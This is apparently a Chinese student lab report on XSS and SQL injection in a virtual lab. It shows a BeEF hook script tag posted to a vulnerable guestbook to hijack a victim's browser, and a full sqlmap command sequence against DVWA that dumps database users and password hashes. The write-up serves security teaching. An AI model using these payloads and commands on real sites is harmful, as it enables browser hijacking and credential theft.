实验三:XSS和SQL注入

实验目的:

实验目的:了解什么是XSS;了解XSS攻击实施,理解防御XSS攻击的方法;了解SQL注入的基本原理;掌握PHP脚本访问MySQL数据库的基本方法;掌握程序设计中避免出现SQL注入漏洞的基本方法;掌握网站配置。

系统环境:Kali Linux 2、Windows Server

网络环境:交换网络结构

实验工具: Beef;AWVS(Acunetix Web Vulnarability Scanner);SqlMAP;DVWA

实验步骤:





XSS部分:利用Beef劫持被攻击者客户端浏览器。

实验环境搭建



角色:留言簿网站。存在XSS漏洞;(IIS或Apache、guestbook搭建)。

攻击者:Kali(使用beEF生成恶意代码,并通过留言方式提交到留言簿网站);

被攻击者:访问留言簿网站,浏览器被劫持。

本次实验使用的是桥接模式。

1、利用AWVS扫描留言簿网站(安装见参考文档0.AWVS安装与使用.docx),发现其存在XSS漏洞,截图。

先在虚拟机Win2003Server上搭建好留言簿网站,该网站的网址是Win2003Server的IP地址。然后挂着。

然后使用AWVS扫描该网站,发现其存在XSS漏洞。

2、 Kali使用beef生成恶意代码,截图。

-

kail中应该是没有自带Beef的,我们需要自己安装:

sudo apt-get install beef-xss -

然后cd进入到这个文件夹中:

cd /usr/share/beef-xss -

再输入:



./beef即可登录成功,第一次会提醒你需要用户名和密码。

-

最后输入

beef-xss就能生成恶意代码了。

<script src="http://<IP>:3000/hook.js"></script>该IP是kali的IP。





3、访问http://留言簿网站/message.asp;将以下恶意代码写入网站留言板,截图。

然后我们在靶机上查看该评论。

然后我们就可以在kali的beef上看到靶机已经可以被我们控制了。

然后让靶机跳转到百度的网页。

然后再靶机上看,网页确实跳转到了百度啦!

5、回答问题:实验中XSS攻击属于哪种类型?

实验中的属于存储型XXS攻击

SQL注入部分:DVWA+SQLmap+Mysql注入实战

实验环境搭建。启动Metasploitable2虚拟机





1、注入点发现。首先肯定是要判断是否有注入漏洞。

在输入框输入1,返回

ID: 1

First name: admin

Surname: admin

返回正常;

再次输入1’,报错,返回

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ‘‘1’’’ at line 1

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1

此时可以断定有SQL注入漏洞,

http://IP地址/DVWA-master/vulnerabilities/sqli/?id=22&Submit=Submit#

下面利用SQLMap进行注入攻击。将DVWA安全级别设置为最低;

SQL注入之前还需要获取 cookie中的 PHPSESSID:在Firefox中按F12查看

2、枚举当前使用的数据库名称和用户名。

sqlmap语法参数:

- -u:指定目标URL

- –cookie:当前会话的cookies值

- -b:获取数据库类型,检查数据库管理系统标识

- –current-db:获取当前数据库

- –current-user:获取当前数据库使用的用户

- –string:当查询可用时用来匹配页面中的字符串

- –users:枚举DBMS用户

- -password:枚举DBMS用户密码hash

输入命令:

sqlmap -u "http://192.168.228.154/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit#" --cookie='security=low; PHPSESSID=90d312798f848e76c086fbd8f2a06580' -b --current-db --current-user

结果:得到当前数据库为dawa,使用的用户为root@%。

3、枚举数据库用户名和密码

sqlmap语法参数:

- -string:当查询可用时用来匹配页面中的字符串

- -user:枚举DBMS用户

- -password:枚举DBMS用户密码hash

输入以下命令:

sqlmap -u "http://192.168.228.154/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit#" --cookie='security=low; PHPSESSID=90d312798f848e76c086fbd8f2a06580' --users --password

4、枚举数据库

–dbs:枚举当前数据库

输入以下命令:

sqlmap -u "http://192.168.228.154/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit#" --cookie='security=low; PHPSESSID=90d312798f848e76c086fbd8f2a06580' --dbs

得到以下列举的数据库

5、枚举数据库和指定数据库的数据表

-D 数据库名:指定数据库

–tables:枚举指定数据库的所有表

输入以下命令:

sqlmap -u "http://192.168.228.154/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit#" --cookie='security=low; PHPSESSID=90d312798f848e76c086fbd8f2a06580' -D "dvwa" --tables

6、获取指定数据库和表中所有列的信息

-D:指定的数据库

-T:指定数据库中的数据表

–columns:获取列的信息

输入以下命令:

sqlmap -u "http://192.168.228.154/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit#" --cookie='security=low; PHPSESSID=90d312798f848e76c086fbd8f2a06580' -D "dvwa" -T users --columns



7、枚举指定数据表中的所有用户名与密码,并down到本地。

-C:枚举数据表中的列

–dump:存储数据表项

输入以下命令:

sqlmap -u "http://192.168.228.154/dvwa/vulnerabilities/sqli/?id=11&Submit=Submit#" --cookie='security=low; PHPSESSID=90d312798f848e76c086fbd8f2a06580' -D "dvwa" -T users -C “user_id,user,password” --dump

就可以看到枚举出来的所有用户名与密码了。

查看dowm到本地的用户名和密码

( 提示带.的文件夹为隐藏,在图形命令下,用文件浏览器打开文件夹,按下ctrl+h组合键可显示隐藏文件合文件夹,再按一次取消显示。)